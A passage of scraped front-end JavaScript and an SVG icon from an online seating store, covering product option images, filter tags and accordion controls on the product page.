            var img = $('#ox_v_image_' + valueId);
            img.after($('<img>', {'src' : this.checkIcon, 'class' : 'ox-check-icon'}));        
            if (this.config[1][valueId][1])
              img[0].title = this.config[1][valueId][1];          
          }          
        break;
        case 'list' :   
     
          var li = element.closest('.field');

          li.prepend(this.makeImage(optionId, valueId, null));   
          
          var content  = li.find('label').wrap("<span class='content'></span>");
        
          content.closest('span.content').append(element); 
        
          if (value){             
            var description = $('<div>', {'class':'ox-descr'}).html(this.config[1][valueId][1]);
            var price = content.find('span.price-notice');
            if (price.length)
              price.before(description); 
            else
              content.append(description);           
          } else {
            li.addClass('none');          
          } 
          
          li.append($('<div>', {'class':'spacer'}).html("&nbsp;")); 
        break;  
      } 
    },
  


    observeRadioImage : function(optionId, valueId){
      if (this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below'){  
        this.reloadDescription(optionId, valueId);
      } 
      this.reloadImage(optionId, valueId, 'radio', null); 
      this.o[optionId].value = valueId;   
    },
  
    observeCheckboxImage : function(element, optionId, valueId){   
      this.reloadImage(optionId, valueId, 'checkbox', element[0].checked); 
    },
  
    observeSelectOneImage : function(element, optionId){
      var valueId = element.val();
      if (this.config[0][optionId][1] == 'pickerswap'){
        this.reloadPickerImage(optionId, valueId);    
        this.reloadImage(optionId, valueId, 'select-one', null);            
      } else if (this.config[0][optionId][1] == 'picker'){
        this.reloadPickerImage(optionId, valueId);
      } else {
        this.reloadImage(optionId, valueId, 'select-one', null);      
      }
    
      if (this.config[0][optionId][1] == 'before')
        this.reloadDescriptionIcon(optionId, valueId);        
      else
        this.reloadDescription(optionId, valueId);        
    
      this.o[optionId].value = valueId;       
    },
  
    observeSelectMultipleImage : function(element, optionId){
        var options = element[0].options;    
        var l = options.length;
        while (l--){     
          if (this.config[1][options[l].value][0] && this.v[options[l].value].selected !== options[l].selected){                  
            this.reloadImage(optionId, options[l].value, 'select-multiple', options[l].selected);           
            this.v[options[l].value].selected = options[l].selected;  
          } 
        } 
    },  
  
  
  
  
    reloadImage : function(optionId, valueId, type, checked){
      if (type == 'radio' || type == 'select-one') {
        if (valueId && this.config[1][valueId][0]){   
          this.showImage(optionId, valueId, type);
        } else {
          if (valueId && this.config[0][optionId][1] == 'before'){
            this.setPlaceholder(optionId);        
          } else {
            this.hideImage(optionId, valueId, type);
          }
        }
      } else {
        if (checked && valueId && this.config[1][valueId][0])   
          this.showImage(optionId, valueId, type);
        else
          this.hideImage(optionId, valueId, type);      
      }
      
      if (this.config[0][optionId][1] == 'gridcompact'){
        var vId,img;
        var l = this.valsByOption[optionId].length;
        while (l--){
          vId = this.valsByOption[optionId][l];
          img = $('#ox_v_image_'+vId);	
          if (this.oldV[vId].element[0].checked){
            img.addClass('ox-selected');
          } else {
            img.removeClass('ox-selected');
          } 
        }
      }      
    },
  
    showImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){

            this.mainMediumImage = this.imageDirUrl + this.config[1][valueId][4];
            this.mainLargeImage = this.imageDirUrl + this.config[1][valueId][4];     
  
            if (this.imageLayerIds.indexOf(optionId) == -1)
              this.imageLayerIds.push(optionId);
          } else {
            var image = $('#ox_image_' + optionId);
            if (!this.isEditOrderPage && this.config[0][optionId][2]){      
              image[0].style.cursor = 'pointer';
              image[0].title = this.imageTitle;
              image.attr('ox-data-popup', this.imageDirUrl + this.config[1][valueId][4]);
            }
            image[0].src = this.imageDirUrl + this.config[1][valueId][4]; // this.v[valueId].thumbnail.src;
            image.show();  
          }     
        } else {
          $('#ox_v_image_' + valueId).show();
        }
      }
    },  
  
    hideImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){  
            this.without(this.imageLayerIds, optionId);
            var lastOId = this.imageLayerIds[this.imageLayerIds.length-1];
            
            var mediumImage = null;
            var largeImage = null;
            if (lastOId){
              var vId = this.o[lastOId].value;
              mediumImage = this.v[vId].image.src;
              largeImage = this.imageDirUrl + this.config[1][vId][4];
            } 
             
            this.mainMediumImage = mediumImage;
            this.mainLargeImage = largeImage;
            
          } else if (this.config[0][optionId][1] == 'before'){
            var image = $('#ox_image_' + optionId);
            if (image.length){
              if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
                image[0].style.cursor = null;
                image[0].title = '';
                image.removeAttr('ox-data-popup');
              }         
              image[0].src = this.spacer;  
            }          
          } else {
            var image = $('#ox_image_' + optionId);
            if (image.length){
              image[0].src = this.spacer;
              image.hide();
            }
          }             
        } else if(this.config[1][valueId][0]){
          $('#ox_v_image_' + valueId).hide();      
        }
      }
    },
  
    setPlaceholder : function(optionId){
        var image = $('#ox_image_' + optionId);    
        if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
          image[0].style.cursor = null;
          image[0].title = '';
          image.removeAttr('ox-data-popup');
        } 
        image[0].src = this.placeholderUrl;    
        image.show();
    },
  
  
  
  
    reloadDescription : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescription(optionId, valueId);
      else
        this.hideDescription(optionId);
    },
  
    showDescription : function(optionId, valueId){  
      var description = $('#ox_description_' + optionId);
      description.html(this.config[1][valueId][1]);
      description.show();     
    },
  
    hideDescription : function(optionId){ 
      var description = $('#ox_description_' + optionId);
      if (description.length)    
        description.hide();   
    },
  
  
  
  
    reloadDescriptionIcon : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescriptionIcon(optionId, valueId);
      else
        this.hideDescriptionIcon(optionId);
    },


    showDescriptionIcon : function(optionId, valueId){
      if (!this.isEditOrderPage)
        $('#ox_description_' + optionId).tooltipster('content', this.config[1][valueId][1]).show();  
    },
  
  
    hideDescriptionIcon : function(optionId){
      $('#ox_description_' + optionId).hide();
    },



    reloadPickerImage : function(optionId, valueId){
      if (valueId && this.config[1][valueId][0])
        this.highlightPickerImage(valueId);
      if (this.o[optionId].value && this.o[optionId].value != valueId && this.config[1][this.o[optionId].value][0])
        this.unhighlightPickerImage(this.o[optionId].value);    
    },
  
    highlightPickerImage : function(valueId){
      $('#ox_v_image_' + valueId).addClass('ox-selected');
    },
  
    unhighlightPickerImage : function(valueId){
      if (this.config[1][valueId][0]) 
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
    },
  
    showPickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0])   
        $('#ox_v_image_' + valueId).show();
    },  
  
    hidePickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0]){      
        $('#ox_v_image_' + valueId).hide();
      }
    },  
  
  
  
    reloadSelect : function(e){
      
      var select = $(e.target)
        .closest('.ox-picker')
        .find('.control select');
      var valueId = e.target.id.replace(/\D+/, '');
            
      for (var i=0; i < select[0].options.length; i++) {
         if (select[0].options[i].value == valueId) {
            select[0].options[i].selected = true;
            break;
         }
      } 
      select.trigger('change');
    },
  
  
    preloadSwapImages : function(optionIds, valsByOption){
      this.toload = 0;  
      this.loaded = 0;
      this.ss = '';
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][1] == 'swap' || this.config[0][optionIds[i]][1] == 'pickerswap'){
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
              var widget = this;
              this.v[valsByOption[optionIds[i]][ll]].image.onload = function(){
                widget.loaded++;
                if (widget.loaded == widget.toload)
                  widget.onDataReady();
              };
              this.toload++;
            }   
          } 
        }
      } 
      if (this.toload == 0)
        this.onDataReady(); 
    },

  
    preloadPopupImages : function(optionIds, valsByOption){
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][2]){   
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
            }   
          } 
        }
      }   
    },  
  
    resetImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] == 'pickerswap'){ 
        this.unhighlightPickerImage(valueId);  
        this.hideImage(optionId, valueId, type);  
        this.hideDescription(optionId);
      } else if (this.config[0][optionId][1] == 'picker'){
        this.unhighlightPickerImage(valueId);
        this.hideDescription(optionId);
      } else {
        this.hideImage(optionId, valueId, type);  
        if ((this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below') && (type == 'select-one' || type == 'radio')){
          this.hideDescription(optionId); 
        } else if (this.config[0][optionId][1] == 'before' && type == 'select-one' ){       
          this.hideDescriptionIcon(optionId);     
        }
        if (type == 'select-multiple')
          this.v[valueId].selected = false;           
      } 
      if (this.config[0][optionId][1] == 'gridcompact'){
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
      }	
    },  
  
  
    resetZoom : function(){
      if (this.mainLargeImage == this.lastMainLargeImage || this.mainMediumImage == this.lastMainMediumImage)
        return;

      var galleryPlaceholderDiv = $('.gallery-placeholder');
      if (galleryPlaceholderDiv.length){

        var fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
        if (fotoramaGalleryDiv.length == 0){
          if (!this.galleryPlaceholderObserved){
            galleryPlaceholderDiv.on('gallery:loaded', $.proxy(this.resetZoom, this));
            this.galleryPlaceholderObserved = 1;
          }
 
          return;
        }

        var fotoramaLoaded = fotoramaGalleryDiv.find('.fotorama__loaded').length > 0;
        if (!fotoramaLoaded){
          if (!this.fotoramaLoadObserved){
            this.onFotoramaLoad = $.proxy(this.resetZoom, this);
            fotoramaGalleryDiv.on('fotorama:load', this.onFotoramaLoad);
            this.fotoramaLoadObserved = 1;
          }

          return;
                  
        } else if (this.fotoramaLoadObserved){
          fotoramaGalleryDiv.off('fotorama:load', this.onFotoramaLoad);
          this.fotoramaLoadObserved = 0;
        }     

        if (!this.fotoramaControlsObserved){
          var thumbBorder = fotoramaGalleryDiv.find('.fotorama__thumb-border');
          fotoramaGalleryDiv.on('fotorama:show', $.proxy(function (e, fotorama, extra) {               
            if (extra.user){// if customer uses fotorama controls then remove extra thumbnail 
              if (fotorama.activeIndex != this.fotoramaLastIndex){ 
                thumbBorder.show();
                if (this.ocImageAdded){
                  fotorama.pop();
                  this.ocImageAdded = false;
                  this.lastMainMediumImage = null;
                  this.lastMainLargeImage = null;
                }
              }            
            } else {
              thumbBorder.hide();
            }  
          }, this));
          this.fotoramaControlsObserved = 1;      
        }
      
        var fotorama = fotoramaGalleryDiv.data("fotorama");
        if (!fotorama)
          return;

        if (this.mainMediumImage){
          if (this.mainMediumImage == this.mainLargeImage)
            this.mainLargeImage += '?v=1'; // to trigger img.onload code
          if (!this.ocImageAdded){  
            fotorama.push({img: this.mainMediumImage, full: this.mainLargeImage});
            this.ocImageAdded = true;
          } else {
            fotorama.splice(-1, 1, {img: this.mainMediumImage, full: this.mainLargeImage});           
          }
          if (fotorama.data[fotorama.size - 1] && fotorama.data[fotorama.size - 1].$navThumbFrame)          
            fotorama.data[fotorama.size - 1].$navThumbFrame.hide();       
          fotorama.show('>>');   
          this.fotoramaLastIndex = fotorama.activeIndex;                           
        } else {
          fotorama.show(0);       
        }
        
        this.lastMainMediumImage = this.mainMediumImage;
        this.lastMainLargeImage = this.mainLargeImage;
      
      }   
    },
  
  
    makeImage : function(optionId, valueId, type){
      var element,className,onclick,src,popupSrc,style,title,id; 
      switch (this.config[0][optionId][1]){
        case 'above' :
        case 'below' :      
          id = type == 'one' ? 'ox_image_' + optionId : 'ox_v_image_' + valueId;  
          className  = 'ox-image';
          style = 'display:none;';        
          if (valueId && this.config[1][valueId][0]){
            src  =  this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style += 'cursor:pointer;'; 
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4]; 
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }
        break;        
        case 'grid' :
        case 'gridcompact' :        
        case 'list' :
          className = 'ox-image';
          if (valueId && this.config[1][valueId][0]){
            src  = this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style = 'cursor:pointer;';  
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4];                    
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }     
          if (!this.config[0][optionId][2] || this.config[0][optionId][1] != 'list')
            className +=' ox-act-as-label'; 
           
          if (valueId)   
            id = 'ox_v_image_' + valueId; 
                     
          if (valueId && this.config[0][optionId][1] == 'gridcompact'){           
            if (this.config[1][valueId][1])  
              className +=' ox-tooltip-icon';         
          }
        break;
        case 'before' :       
          id = 'ox_image_' + optionId;
          className  = 'ox-image';   
          src  = !valueId ? this.spacer : (!this.config[1][valueId][0] ? this.placeholderUrl :  this.config[1][valueId][0]);  
        break;
        case 'pickerswap' :               
        case 'picker' :   
          id = 'ox_v_image_' + valueId;
          className = 'ox-picker-image ox-tooltip';          
          src = this.imageDirUrl + this.config[1][valueId][0];       
          if (!this.isEditOrderPage && this.config[0][optionId][2]){
            title = "&lt;img class=&quot;ox-hover-image&quot; src=&quot;"+this.imageDirUrl + this.config[1][valueId][4]+"&quot;/&gt;";
            title += "&lt;div style=&quot;text-align: center; margin-top: 10px; &quot; &gt;"+  this.config[1][valueId][51]  +"&lt;/div&gt;"; 
          }                
        break;
      }     
      element = '<img src="'+src+'" class="'+className+'"' + (id ? ' id="'+id+'"' : '') + (style ? ' style="'+style+'"' : '') + (title ? ' title="'+title+'"' : '') + (onclick ? ' onclick="'+onclick+'"' : '') + (popupSrc ? ' ox-data-popup="'+popupSrc+'"' : '') + '/>';
      
      var optionType = this.config[0][optionId][1];
      if (optionType === 'picker' || optionType === 'pickerswap') {
          var titleText = this.config[1][valueId][51] || '';
          element = '<div class="custom-ox-picker-wrapper">' +
                        element +
                        '<div class="ox-picker-title">' + titleText + '</div>' +
                    '</div>';
      }
      return element;
    },
  
  
    actAsLabel : function(e){

      var element = $(e.target).closest('.field').find('input:visible');
      
      if (this.isEditOrderPage){
      
        element.trigger('click'); 
                       
      } else {
    
        if (element[0].type == 'radio'){
          element[0].checked |= true;       
        } else {
          element[0].checked = !element[0].checked;             
        }  
            
        element.trigger('change');
      }  
    },


    without : function(a, v){
      var i = a.indexOf(v);
      if (i != -1)
        a.splice(i, 1);
    } 


  };
    
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/images/compare.svg
body_size: -51
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 17V11C19 8.17157 19 6.75736 18.1213 5.87868C17.2426 5 15.8284 5 13 5H10M10 5C10 4.29977 11.9943 2.99153 12.5 2.5M10 5C10 5.70023 11.9943 7.00847 12.5 7.5" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 7.5V13.5C5 16.3284 5 17.7426 5.87868 18.6213C6.75736 19.5 8.17157 19.5 11 19.5H14M14 19.5C14 20.2002 12.0057 21.5085 11.5 22M14 19.5C14 18.7998 12.0057 17.4915 11.5 17" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19 21C20.1046 21 21 20.1046 21 19C21 17.8954 20.1046 17 19 17C17.8954 17 17 17.8954 17 19C17 20.1046 17.8954 21 19 21Z" stroke="white" stroke-width="1.5"/>
<path d="M5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" stroke="white" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js
body_size: 4901
content:

require(['jquery'], function ($) {

    $(document).ready(function () {

        function initFilterTagsContainer($accordion) {
            if ($accordion.find('.filter-tags-container').length === 0) {
                var $tagsContainer = $('<div class="filter-tags-container" ></div>');
                var $tagsWrapper = $('<div class="filter-tags-wrapper" ></div>');
                var $clearAllBtn = $('<a href="#" class="clear-all-filters" >Clear All</a>');
                var $tagsRow = $('<div style="display: flex; align-items: center; width: 100%;"></div>');

                $tagsRow.append($tagsWrapper);
                $tagsRow.append($clearAllBtn);
                $tagsContainer.append($tagsRow);

                var $filterableLabel = $accordion.find('.filterable__label');
                var $searchInput = $filterableLabel.find('.filter-search-input');

                if ($filterableLabel.length) {
                    if ($searchInput.length) {
                        $searchInput.before($tagsContainer);
                    } else {
                        $filterableLabel.append($tagsContainer);
                    }
                } else {
                    $accordion.find('.accordion-content').append($tagsContainer);
                }
            }
        }

        $('.accordion-item').each(function () {
            initFilterTagsContainer($(this));
        });


        function initExistingFilters() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);


                $accordion.find('.filter-dropdown').each(function () {
                    var $dropdown = $(this);
                    var filterKey = $dropdown.attr('name');
                    var selectedVal = $dropdown.val();
                    var selectedText = $dropdown.find('option:selected').text();
                    if ((!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) && filterKey) {
                        var urlParams = new URLSearchParams(window.location.search);
                        var filterParam = urlParams.get(filterKey);
                        if (filterParam) {
                            $dropdown.find('option').each(function () {
                                var optVal = $(this).val();
                                if (optVal && optVal.includes(filterParam)) {
                                    $dropdown.val(optVal);
                                    selectedVal = optVal;
                                    selectedText = $(this).text();
                                }
                            });
                        }
                    }

                    if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                        addFilterTag($accordion, filterKey, selectedText, selectedVal);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                    var $radio = $(this);
                    var filterKey = $radio.attr('name');
                    var filterValue = $radio.val();
                    var filterLabel = $radio.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('.custom-ms-options input[type="checkbox"]:checked').each(function () {
                    var $checkbox = $(this);
                    var filterKey = $checkbox.attr('name');
                    var filterValue = $checkbox.val();
                    var filterLabel = $checkbox.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                    }
                });
            });
        }

        setTimeout(initExistingFilters, 500);

        /* ---------------------------------------------
           0.9) MOVE OX NOTE INSIDE ACCORDION CONTENT
        --------------------------------------------- */
        function moveOxNotesInsideAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                var $note = $content.next('.ox-note');

                if (!$note.length) {
                    $note = $accordion.find('.ox-note').not($content.find('.ox-note'));
                }

                if ($note.length && $note.closest('.accordion-content').length === 0) {
                    $content.append($note);
                }
            });
        }

        setTimeout(moveOxNotesInsideAccordion, 500);
        setTimeout(moveOxNotesInsideAccordion, 1000);
        setTimeout(moveOxNotesInsideAccordion, 2000);

        if (typeof MutationObserver !== 'undefined') {
            var observer = new MutationObserver(function (mutations) {
                var shouldMove = false;
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes.length) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            var node = mutation.addedNodes[i];
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('ox-note'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.ox-note')) {
                                shouldMove = true;
                                break;
                            }
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('accordion-next-wrapper'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.accordion-next-wrapper')) {
                                shouldMove = true;
                                break;
                            }
                        }
                    }
                });
                if (shouldMove) {
                    setTimeout(moveOxNotesInsideAccordion, 100);
                    setTimeout(initCustomContentAccordion, 200);
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        }

        function addFilterTag($accordion, filterKey, filterLabel, filterValue) {
            initFilterTagsContainer($accordion);

            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var existingTag = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if (existingTag.length > 0) {
                return;
            }

            var $tag = $('<span class="filter-tag" data-filter-key="' + filterKey + '" data-filter-value="' + filterValue + '" >' +
                '<span class="filter-tag-label">' + filterLabel + '</span>' +
                '<span class="filter-tag-remove" >&times;</span>' +
                '</span>');

            $tag.find('.filter-tag-remove').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                removeFilterTag($accordion, filterKey, filterValue);
            });

            $tagsWrapper.append($tag);
            $tagsContainer.show();

            updateClearAllButton($accordion);
        }

        function applyAllActiveFilters($accordion) {
            var wrappers = $accordion.find('.custom-ox-picker-wrapper');
            var allAllowedIds = [];
            var hasActiveFilters = false;
            var hasInitializedIds = false;

            $accordion.find('.filter-dropdown').each(function () {
                var selectedVal = $(this).val();
                var selectedText = $(this).find('option:selected').text();

                if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                    hasActiveFilters = true;
                    var ids = selectedVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                var radioVal = $(this).val();

                if (radioVal && radioVal !== '') {
                    hasActiveFilters = true;
                    var ids = radioVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('.custom-multiselect').each(function () {
                var $multiselect = $(this);
                var checkedValues = [];

                $multiselect.find('input[type="checkbox"]:checked').each(function () {
                    var val = $(this).val();
                    if (val) {
                        checkedValues.push(val);
                    }
                });

                if (checkedValues.length > 0) {
                    hasActiveFilters = true;
                    var multiselectIds = [];
                    checkedValues.forEach(function (val) {
                        var ids = val.split(',').map(function (id) {
                            return id.trim();
                        });
                        multiselectIds = multiselectIds.concat(ids);
                    });

                    multiselectIds = multiselectIds.filter(function (id, index) {
                        return multiselectIds.indexOf(id) === index;
                    });

                    if (!hasInitializedIds) {
                        allAllowedIds = multiselectIds;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return multiselectIds.indexOf(id) !== -1;
                        });
                    }
                }
            });

            if (!hasActiveFilters) {
                wrappers.show();
            } else {

                wrappers.each(function () {
                    var img = $(this).find('.ox-picker-image');
                    var imgId = img.attr('id');
                    var imgVal = imgId.split('_').pop();

                    if (allAllowedIds.includes(imgVal)) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
            }
        }


        function removeFilterTag($accordion, filterKey, filterValue) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $tagToRemove = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if ($tagToRemove.length > 0) {
                $tagToRemove.remove();
            }
            $accordion.data('removing-filter', true);

            if (filterKey && filterKey.includes('[]')) {

                var $checkbox = $accordion.find('input[type="checkbox"][name="' + filterKey + '"][value="' + filterValue + '"]');
                if ($checkbox.length) {
                    $checkbox.prop('checked', false);
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]').remove();
                }
            } else {

                var $dropdown = $accordion.find('.filter-dropdown[name="' + filterKey + '"]');
                if ($dropdown.length) {
                    $dropdown.val('');
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                } else {
                    var $radio = $accordion.find('input[type="radio"][name="' + filterKey + '"][value="' + filterValue + '"]');
                    if ($radio.length && $radio.is(':checked')) {
                        $radio.prop('checked', false);
                        $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                    }
                }
            }

            setTimeout(function () {
                $accordion.removeData('removing-filter');
            }, 100);

            applyAllActiveFilters($accordion);


            if ($tagsWrapper.find('.filter-tag').length === 0) {
                $tagsContainer.hide();
            }

            updateClearAllButton($accordion);
        }


        function clearAllFilters($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');

            $accordion.find('.filter-dropdown').val('').trigger('change');

            $accordion.find('input[type="radio"][name^="filter["]').prop('checked', false).trigger('change');

            $accordion.find('.custom-ms-options input[type="checkbox"]').prop('checked', false).trigger('change');


            $tagsWrapper.find('.filter-tag').remove();
            $tagsContainer.hide();
        }

        function updateClearAllButton($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var tagCount = $tagsWrapper.find('.filter-tag').length;
            if (tagCount > 1) {
                $clearAllBtn.show();
            } else {
                $clearAllBtn.hide();
            }
        }


        $(document).on('click', '.clear-all-filters', function (e) {
            e.preventDefault();
            var $accordion = $(this).closest('.accordion-item');
            clearAllFilters($accordion);
        });

        /* ---------------------------------------------
           1) ACCORDION TOGGLE
        --------------------------------------------- */


        function initAccordionIcons() {
            $('.accordion-header').each(function () {
                var $header = $(this);
                var $toggleIcon = $header.find('.toggle-icon');
                var currentIcon = $toggleIcon.html().trim();
                if (currentIcon === '+' || currentIcon === '' || currentIcon === '<span class="toggle-icon">+</span>') {
                    if ($header.hasClass('active')) {
                        $toggleIcon.html('<i class="fa fa-angle-up"></i>');
                    } else {
                        $toggleIcon.html('<i class="fa fa-angle-down"></i>');

                    }

                }

            });

        }

        /* ---------------------------------------------
           1.1) ADD \"NEXT\" BUTTON INSIDE ACCORDIONS
        --------------------------------------------- */
        function initAccordionNextButtons() {
            var $items = $('.accordion-item');

            $items.each(function (index) {
                var $item = $(this);
                var $content = $item.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                if (index === $items.length - 1) {
                    return;
                }

                if ($content.find('.accordion-next-btn').length) {
                    return;
                }

                var $btnWrapper = $('<div class=\"accordion-next-wrapper\"></div>');
                var $btn = $('<button type=\"button\" class=\"accordion-next-btn\">Next <i class="fa fa-angle-right"></i></button>');
                $btnWrapper.append($btn);
                $content.append($btnWrapper);
            });
        }

        /* ---------------------------------------------
            1.2) CREATE CUSTOM CONTENT ACCORDION WRAPPER AND MOVE ELEMENTS
        --------------------------------------------- */
        function initCustomContentAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                // Check if custom-content-accordion wrapper already exists
                var $customWrapper = $content.find('.custom-content-accordion');
                if (!$customWrapper.length) {
                    // Create the wrapper div
                    $customWrapper = $('<div class="custom-content-accordion"></div>');
                    $content.append($customWrapper);
                }

                // Move accordion-next-wrapper if it exists and is not already inside custom wrapper
                var $nextWrapper = $content.find('.accordion-next-wrapper').not($customWrapper.find('.accordion-next-wrapper'));
                if ($nextWrapper.length) {
                    $customWrapper.append($nextWrapper);
                }

                // Move ox-note if it exists and is not already inside custom wrapper
                var $oxNote = $content.find('.ox-note').not($customWrapper.find('.ox-note'));
                if ($oxNote.length) {
                    $customWrapper.append($oxNote);
                }
            });
        }


        initAccordionIcons();
        initAccordionNextButtons();

        function openFirstAccordion() {
            var $firstAccordion = $('.accordion-item').first();
            if ($firstAccordion.length) {
                var $firstHeader = $firstAccordion.find('.accordion-header').first();
                var $firstContent = $firstHeader.next('.accordion-content');

                if ($firstContent.length && !$firstHeader.hasClass('active')) {
                    $firstContent.show();
                    $firstHeader.addClass('active');
                    $firstHeader.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
                }
            }
        }

        setTimeout(openFirstAccordion, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 1500);

        $('.accordion-header').off('click').on('click', function (e) {
            e.preventDefault();

            var $header = $(this);
            var $content = $header.next('.accordion-content');
            var isActive = $header.hasClass('active');

            $('.accordion-header').not($header).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
